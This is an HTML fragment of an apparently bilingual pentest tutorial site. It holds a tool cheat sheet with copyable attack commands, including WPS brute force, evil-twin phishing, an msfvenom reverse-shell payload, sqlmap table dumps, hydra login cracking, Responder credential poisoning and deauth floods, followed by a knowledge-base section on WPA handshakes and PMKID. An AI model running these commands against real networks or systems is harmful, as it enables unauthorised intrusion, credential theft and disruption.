            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Alternativa ao Reaver para WPS brute force. Melhor compatibilidade com alguns chipsets.</span><span data-lang-en>Reaver alternative for WPS brute force. Better compatibility with some chipsets.</span></p>
                <div class="command-box"><code>sudo bully wlan0mon -b [BSSID] -c [CH] -v 3</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- WASH -->
        <div class="accordion-item tool-entry" data-search-text="wash wps scan detect enabled locked">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-magnifying-glass"></i></div>
                    <div><strong style="font-family: var(--font-mono);">wash</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WPS Scanner</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Detecta redes com WPS ativo e mostra se está bloqueado.</span><span data-lang-en>Detects WPS-enabled networks and shows lock status.</span></p>
                <div class="command-box"><code>sudo wash -i wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- WIFITE2 -->
        <div class="accordion-item tool-entry" data-search-text="wifite wifite2 automated all-in-one auto attack">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-wand-magic-sparkles"></i></div>
                    <div><strong style="font-family: var(--font-mono);">wifite2</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Automação</span><span data-lang-en>Automation</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Automatiza todo o fluxo de ataque Wi-Fi. Excelente para iniciantes e testes rápidos.</span><span data-lang-en>Automates the entire Wi-Fi attack flow. Excellent for beginners and quick tests.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo wifite</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo wifite --wpa --dict /usr/share/wordlists/rockyou.txt</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo wifite --wps --pixie</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- AIRGEDDON -->
        <div class="accordion-item tool-entry" data-search-text="airgeddon all-in-one bash script menu">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-dragon"></i></div>
                    <div><strong style="font-family: var(--font-mono);">airgeddon</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">All-in-One</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Script bash multi-uso com interface de menu interativo. Cobre WPA, WPS, Evil Twin, DoS e mais.</span><span data-lang-en>Multi-purpose bash script with interactive menu. Covers WPA, WPS, Evil Twin, DoS and more.</span></p>
                <div class="command-box"><code>sudo bash airgeddon.sh</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- FLUXION -->
        <div class="accordion-item tool-entry" data-search-text="fluxion evil twin social engineering fake ap automated">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-ghost"></i></div>
                    <div><strong style="font-family: var(--font-mono);">fluxion</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">Evil Twin</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Automatiza ataques Evil Twin com captive portal. Cria AP falso, DHCP, DNS e página de phishing automaticamente.</span><span data-lang-en>Automates Evil Twin attacks with captive portal. Creates fake AP, DHCP, DNS and phishing page automatically.</span></p>
                <div class="command-box"><code>sudo fluxion</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- NMAP -->
        <div class="accordion-item tool-entry" data-search-text="nmap network scanner reconnaissance active discovery port vuln scan">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);"><i class="fa-solid fa-search"></i></div>
                    <div><strong style="font-family: var(--font-mono);">nmap</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Escaneamento</span><span data-lang-en>Network Scanner</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Mapeador de redes e scanner de portas universal. Permite descobrir serviços, versões e falhas de segurança.</span><span data-lang-en>Universal network mapper and port scanner. Enables discovery of active services, versions, and security vulnerabilities.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>nmap -sn 192.168.1.0/24</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>nmap -sS -sV -O 192.168.1.100</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>nmap -p- -T4 192.168.1.100</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>nmap --script vuln 192.168.1.100</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- METASPLOIT -->
        <div class="accordion-item tool-entry" data-search-text="metasploit framework msfconsole msfvenom exploit exploit shell payload reverse">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-skull"></i></div>
                    <div><strong style="font-family: var(--font-mono);">metasploit</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Framework</span><span data-lang-en>Exploitation</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Plataforma para desenvolvimento e execução de códigos de exploração contra sistemas remotos.</span><span data-lang-en>Platform for developing and executing exploit code against remote targets.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>msfconsole -q</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>msfvenom -p windows/meterpreter/reverse_tcp LHOST=[IP] LPORT=4444 -f exe -o payload.exe</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>db_nmap -sV [IP]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- GOBUSTER -->
        <div class="accordion-item tool-entry" data-search-text="gobuster dir dns vhost directory discovery paths brute force">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-folder-tree"></i></div>
                    <div><strong style="font-family: var(--font-mono);">gobuster</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Recon Web</span><span data-lang-en>Web Discovery</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Varredura rápida de diretórios, arquivos, subdomínios e vhosts usando listas de palavras.</span><span data-lang-en>Fast scanner for directories, files, subdomains, and vhosts using wordlists.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>gobuster dir -u http://example.com/ -w wordlist.txt</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>gobuster dns -d example.com -w subdomains.txt</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- SQLMAP -->
        <div class="accordion-item tool-entry" data-search-text="sqlmap sql injection database dump tables blind extraction">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-database"></i></div>
                    <div><strong style="font-family: var(--font-mono);">sqlmap</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Exploração SQLi</span><span data-lang-en>SQLi Exploit</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Ferramenta automática para detecção e exploração de falhas de injeção SQL em aplicações web.</span><span data-lang-en>Automated tool for detecting and exploiting SQL injection flaws in web applications.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sqlmap -u "http://example.com/index.php?id=1" --dbs --batch</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sqlmap -u "http://example.com/index.php?id=1" -D database_name --tables --batch</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sqlmap -u "http://example.com/index.php?id=1" -D database_name -T users --dump --batch</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- HYDRA -->
        <div class="accordion-item tool-entry" data-search-text="hydra brute force password crack online ssh ftp rdp vnc">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-warning-rgb), 0.1); color: var(--accent-warning);"><i class="fa-solid fa-key"></i></div>
                    <div><strong style="font-family: var(--font-mono);">hydra</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Brute Force</span><span data-lang-en>Online Crack</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Quebrador de login online multi-protocolo extremamente rápido.</span><span data-lang-en>Extremely fast multi-protocol online logon cracker.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hydra -l admin -P passwords.txt ssh://[IP]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>hydra -L users.txt -P passwords.txt ftp://[IP] -t 16</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- BURP SUITE -->
        <div class="accordion-item tool-entry" data-search-text="burpsuite burp proxy intercept web crawler fuzzing scanner">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);"><i class="fa-solid fa-glass-water"></i></div>
                    <div><strong style="font-family: var(--font-mono);">burpsuite</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Web Proxy</span><span data-lang-en>Intercept Proxy</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Proxy de interceptação para auditorias em aplicações web. Permite analisar, alterar e repetir pacotes HTTP/S.</span><span data-lang-en>Intercepting proxy server for auditing web applications. Inspect, modify, and replay HTTP/S traffic.</span></p>
                <p class="text-sm text-muted"><span data-lang-pt>Configuração típica: Definir proxy do navegador para <code>127.0.0.1:8080</code>.</span><span data-lang-en>Typical setup: Point browser proxy settings to <code>127.0.0.1:8080</code>.</span></p>
            </div></div>
        </div>

        <!-- RESPONDER -->
        <div class="accordion-item tool-entry" data-search-text="responder ad active directory poisoning llmnr nbt-ns hashes">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-purple-rgb), 0.1); color: var(--accent-purple);"><i class="fa-solid fa-fingerprint"></i></div>
                    <div><strong style="font-family: var(--font-mono);">responder</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">AD Recon</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Envenenador de respostas LLMNR, NBT-NS e MDNS para captura de hashes em redes locais (Active Directory).</span><span data-lang-en>LLMNR, NBT-NS, and MDNS responder to poison naming queries and capture credentials in Windows networks (AD).</span></p>
                <div class="command-box"><code>sudo responder -I eth0 -dwv</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- BETTERCAP -->
        <div class="accordion-item tool-entry" data-search-text="bettercap mitm man-in-the-middle arp spoofing network">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-user-secret"></i></div>
                    <div><strong style="font-family: var(--font-mono);">bettercap</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">MITM / Recon</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Framework Swiss-Army para ataques MITM, sniffing, ARP spoofing e reconhecimento de rede.</span><span data-lang-en>Swiss-Army framework for MITM attacks, sniffing, ARP spoofing and network reconnaissance.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo bettercap -iface wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>wifi.recon on</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>wifi.deauth [BSSID]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- WIRESHARK -->
        <div class="accordion-item tool-entry" data-search-text="wireshark packet analysis capture protocol dissect">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);"><i class="fa-solid fa-microscope"></i></div>
                    <div><strong style="font-family: var(--font-mono);">wireshark</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Análise de Pacotes</span><span data-lang-en>Packet Analysis</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Analisador de protocolos de rede mais usado do mundo. Essencial para inspecionar capturas .cap e entender tráfego 802.11.</span><span data-lang-en>World's most used network protocol analyzer. Essential for inspecting .cap captures and understanding 802.11 traffic.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>wireshark capture-01.cap</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>tshark -r capture-01.cap -Y "eapol" -T fields -e wlan.sa</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-2);"><span data-lang-pt>Filtro útil: <code>eapol</code> para ver handshakes | <code>wlan.fc.type_subtype == 0x0c</code> para deauths</span><span data-lang-en>Useful filter: <code>eapol</code> for handshakes | <code>wlan.fc.type_subtype == 0x0c</code> for deauths</span></p>
            </div></div>
        </div>

        <!-- KISMET -->
        <div class="accordion-item tool-entry" data-search-text="kismet wireless detection ids monitoring mapping">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-satellite"></i></div>
                    <div><strong style="font-family: var(--font-mono);">kismet</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WIDS / Recon</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Sistema de detecção de intrusão wireless e sniffer passivo. Detecta redes ocultas e mapeia dispositivos.</span><span data-lang-en>Wireless intrusion detection system and passive sniffer. Detects hidden networks and maps devices.</span></p>
                <div class="command-box"><code>sudo kismet -c wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- MDK4 -->
        <div class="accordion-item tool-entry" data-search-text="mdk3 mdk4 dos flood beacon authentication">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-danger-rgb), 0.1); color: var(--accent-danger);"><i class="fa-solid fa-bomb"></i></div>
                    <div><strong style="font-family: var(--font-mono);">mdk4</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">DoS / Stress</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Ferramenta de stress test 802.11. Beacon flood, authentication flood e deauth em massa.</span><span data-lang-en>802.11 stress test tool. Beacon flood, authentication flood and mass deauth.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo mdk4 wlan0mon b</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo mdk4 wlan0mon d -b [BSSID]</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-2);"><code>b</code> = beacon flood | <code>d</code> = deauth | <code>a</code> = auth flood</p>
            </div></div>
        </div>

    </div>
</div>

<script>
// Local search for arsenal page
document.addEventListener('DOMContentLoaded', function() {
    const searchInput = document.getElementById('tool-search');
    if (searchInput) {
        searchInput.addEventListener('input', function() {
            const query = this.value.toLowerCase().trim();
            document.querySelectorAll('.tool-entry').forEach(item => {
                const text = (item.getAttribute('data-search-text') || item.textContent).toLowerCase();
                item.style.display = (!query || text.includes(query)) ? '' : 'none';
            });
        });
    }
});
</script>

    </template>
    <template id="template-knowledge">
<!-- KNOWLEDGE BASE — Conceitos fundamentais -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
    </div>

    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-book" style="color: var(--accent-secondary);"></i> <span data-lang-pt>Base de Conhecimento</span><span data-lang-en>Knowledge Base</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Conceitos fundamentais de redes, segurança web, exploits, Active Directory e metodologias de invasão necessárias antes de realizar pentests.</span>
            <span data-lang-en>Fundamental concepts of networking, web security, exploits, Active Directory, and hacking methodologies needed before pentesting.</span>
        </p>
    </div>

    <div class="accordion-group">

        <!-- 802.11 -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-wifi" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>O que é o padrão 802.11?</span><span data-lang-en>What is the 802.11 standard?</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>IEEE 802.11</strong> é a família de padrões que define as comunicações em redes locais sem fio (WLAN). Cada letra representa uma geração:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>802.11a</strong> (1999) — 5 GHz, até 54 Mbps</li>
                        <li><strong>802.11b</strong> (1999) — 2.4 GHz, até 11 Mbps</li>
                        <li><strong>802.11g</strong> (2003) — 2.4 GHz, até 54 Mbps</li>
                        <li><strong>802.11n</strong> / Wi-Fi 4 (2009) — Dual-band, até 600 Mbps, MIMO</li>
                        <li><strong>802.11ac</strong> / Wi-Fi 5 (2014) — 5 GHz, até 6.9 Gbps, MU-MIMO</li>
                        <li><strong>802.11ax</strong> / Wi-Fi 6/6E (2020) — Dual/Tri-band, OFDMA, até 9.6 Gbps</li>
                    </ul>
                    <p>Para pentest, trabalhamos principalmente com os frames de gerenciamento (management), controle (control) e dados (data) do protocolo 802.11.</p>
                </span>
                <span data-lang-en>
                    <p><strong>IEEE 802.11</strong> is the family of standards defining wireless local area network (WLAN) communications. Each letter represents a generation:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>802.11a</strong> (1999) — 5 GHz, up to 54 Mbps</li>
                        <li><strong>802.11b</strong> (1999) — 2.4 GHz, up to 11 Mbps</li>
                        <li><strong>802.11g</strong> (2003) — 2.4 GHz, up to 54 Mbps</li>
                        <li><strong>802.11n</strong> / Wi-Fi 4 (2009) — Dual-band, up to 600 Mbps, MIMO</li>
                        <li><strong>802.11ac</strong> / Wi-Fi 5 (2014) — 5 GHz, up to 6.9 Gbps, MU-MIMO</li>
                        <li><strong>802.11ax</strong> / Wi-Fi 6/6E (2020) — Dual/Tri-band, OFDMA, up to 9.6 Gbps</li>
                    </ul>
                    <p>For pentesting, we mainly work with 802.11 management, control and data frames.</p>
                </span>
            </div></div>
        </div>

        <!-- WEP vs WPA -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-lock" style="color: var(--accent-warning);"></i>
                    <span><span data-lang-pt>WEP vs WPA vs WPA2 vs WPA3</span><span data-lang-en>WEP vs WPA vs WPA2 vs WPA3</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>WEP</strong> (1997) — Totalmente quebrado. Usa RC4 com IVs de 24 bits. Crackeável em minutos com <code>aircrack-ng</code>. <em>Nunca use.</em></p>
                    <p style="margin-top: var(--space-3);"><strong>WPA</strong> (2003) — Medida temporária. Usa TKIP (ainda baseado em RC4). Vulnerável a ataques de fragmentação.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA2</strong> (2004) — Padrão atual mais comum. Usa <strong>AES-CCMP</strong>. Vulnerável a captura de handshake + brute force offline e ataque PMKID.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA3</strong> (2018) — Mais seguro. Usa <strong>SAE (Simultaneous Authentication of Equals)</strong> em vez de PSK. Resistente a ataques de dicionário offline. Ainda possui vulnerabilidades como Dragonblood.</p>
                </span>
                <span data-lang-en>
                    <p><strong>WEP</strong> (1997) — Completely broken. Uses RC4 with 24-bit IVs. Crackable in minutes with <code>aircrack-ng</code>. <em>Never use.</em></p>
                    <p style="margin-top: var(--space-3);"><strong>WPA</strong> (2003) — Temporary fix. Uses TKIP (still based on RC4). Vulnerable to fragmentation attacks.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA2</strong> (2004) — Most common current standard. Uses <strong>AES-CCMP</strong>. Vulnerable to handshake capture + offline brute force and PMKID attack.</p>
                    <p style="margin-top: var(--space-3);"><strong>WPA3</strong> (2018) — Most secure. Uses <strong>SAE (Simultaneous Authentication of Equals)</strong> instead of PSK. Resistant to offline dictionary attacks. Still has vulnerabilities like Dragonblood.</p>
                </span>
            </div></div>
        </div>

        <!-- Handshake -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-handshake" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>O Handshake de 4 Vias (EAPOL)</span><span data-lang-en>The 4-Way Handshake (EAPOL)</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>O handshake de 4 vias é o processo de autenticação entre cliente e AP no WPA2:</p>
                    <ol style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li><strong>MSG 1:</strong> AP envia ANonce (número aleatório) ao cliente</li>
                        <li><strong>MSG 2:</strong> Cliente gera PTK usando ANonce + SNonce + PMK e envia SNonce + MIC ao AP</li>
                        <li><strong>MSG 3:</strong> AP verifica MIC, gera GTK e envia ao cliente</li>
                        <li><strong>MSG 4:</strong> Cliente confirma e a conexão é estabelecida</li>
                    </ol>
                    <p><strong>Por que capturamos isso?</strong> A MSG 2 contém o MIC (Message Integrity Code) que é derivado da senha. Com o handshake, podemos testar senhas offline comparando o MIC calculado com o capturado.</p>
                </span>
                <span data-lang-en>
                    <p>The 4-way handshake is the authentication process between client and AP in WPA2:</p>
                    <ol style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li><strong>MSG 1:</strong> AP sends ANonce (random number) to client</li>
                        <li><strong>MSG 2:</strong> Client generates PTK using ANonce + SNonce + PMK and sends SNonce + MIC to AP</li>
                        <li><strong>MSG 3:</strong> AP verifies MIC, generates GTK and sends to client</li>
                        <li><strong>MSG 4:</strong> Client confirms and connection is established</li>
                    </ol>
                    <p><strong>Why do we capture this?</strong> MSG 2 contains the MIC (Message Integrity Code) derived from the password. With the handshake, we can test passwords offline by comparing the calculated MIC with the captured one.</p>
                </span>
            </div></div>
        </div>

        <!-- PMKID -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-bolt" style="color: var(--accent-purple);"></i>
                    <span><span data-lang-pt>O que é PMKID? Por que não precisa de cliente?</span><span data-lang-en>What is PMKID? Why no client needed?</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>PMKID</strong> = Pairwise Master Key Identifier. É um valor calculado pelo roteador usando:</p>
                    <div class="command-box" style="margin: var(--space-3) 0; border-left-color: var(--accent-purple);"><code>PMKID = HMAC-SHA1-128(PMK, "PMK Name" || MAC_AP || MAC_STA)</code></div>
                    <p>Em 2018, Jens "atom" Steube descobriu que muitos roteadores enviam o PMKID no <strong>primeiro frame de associação</strong> (RSN IE), antes mesmo do handshake completo. Isso significa que:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li>Não precisamos de nenhum cliente conectado</li>
                        <li>Não precisamos capturar o handshake de 4 vias</li>
                        <li>Basta enviar uma solicitação de associação ao AP</li>
                        <li>A captura leva apenas 1-5 minutos</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p><strong>PMKID</strong> = Pairwise Master Key Identifier. It's a value calculated by the router using:</p>
                    <div class="command-box" style="margin: var(--space-3) 0; border-left-color: var(--accent-purple);"><code>PMKID = HMAC-SHA1-128(PMK, "PMK Name" || MAC_AP || MAC_STA)</code></div>
                    <p>In 2018, Jens "atom" Steube discovered that many routers send the PMKID in the <strong>first association frame</strong> (RSN IE), before the complete handshake. This means:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li>No connected client needed</li>
                        <li>No 4-way handshake capture needed</li>
                        <li>Just send an association request to the AP</li>
                        <li>Capture takes only 1-5 minutes</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- Terminology -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-tags" style="color: var(--accent-secondary);"></i>
                    <span><span data-lang-pt>BSSID vs ESSID vs STATION</span><span data-lang-en>BSSID vs ESSID vs STATION</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>BSSID</strong> (Basic Service Set Identifier) — O endereço MAC do ponto de acesso (roteador). Identifica unicamente cada AP na rede. Ex: <code>00:11:22:33:44:55</code></p>
